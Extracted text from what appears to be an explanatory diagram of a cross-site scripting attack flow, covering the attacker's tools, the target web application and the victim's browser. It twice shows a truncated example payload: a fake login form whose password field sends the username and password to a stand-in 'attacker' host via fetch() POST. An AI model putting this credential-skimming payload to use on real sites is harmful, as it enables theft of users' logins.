 The Victim’s Web browser
ANY MALICIOUS PAYLOAD, for example:
<input name=username id=username>\\
<input type=passw... name=passw...\\
onchange=“if(this.value.length)fetch(‘https://attacker....
method:'POST',\\
mode: ‘.....,\\
4
3
2
Attacker’s side
TOOLS:
(Web server, web browser,
BurpSuite Pro, kali linux, etc)
1
—-sends payload to——>
The target Web application
ANY MALICIOUS PAYLOAD,
for example:
<input name=username
id=username>\\
<input type=pass...
name=pass...\\
onchange=“if(this.value.length)
fetch(‘https://attacker....
method:'POST',\\
mode: ‘.....,\\
body:username.value+‘.....)